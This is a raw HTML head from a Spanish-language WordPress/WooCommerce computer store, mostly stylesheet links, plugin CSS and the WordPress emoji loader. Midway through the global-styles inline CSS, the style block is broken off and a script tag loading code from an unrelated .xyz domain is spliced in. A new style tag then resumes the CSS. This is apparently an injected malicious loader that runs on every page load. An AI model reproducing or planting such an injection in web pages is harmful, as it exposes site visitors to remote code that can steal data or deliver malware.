

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compuin.mx/type/link/
body_size: 26363
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://compuin.mx/xmlrpc.php">

<title>Enlace &#8211; Compu In</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//sdk.mercadopago.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Compu In &raquo; Feed" href="https://compuin.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compu In &raquo; Feed de los comentarios" href="https://compuin.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compu In &raquo; Enlace Formato Feed" href="https://compuin.mx/type/link/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/compuin.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://compuin.mx/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://compuin.mx/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.46.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://compuin.mx/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://compuin.mx/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://compuin.mx/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://compuin.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://compuin.mx/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://compuin.mx/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://compuin.mx/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://compuin.mx/wp-content/themes/electro/style.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://compuin.mx/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://compuin.mx/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='wc_mercadopago_checkout_components-css' href='https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/mp-plugins-components.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://compuin.mx/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.13.4' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0787ea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0787ea;border-color:#0787ea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0787ea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0787ea;border:1px solid #0787ea}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0787ea;-moz-box-shadow:0 0 1px 3px #0787ea;box-shadow:0 0 1px 3px #0787ea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0787ea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0787ea}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
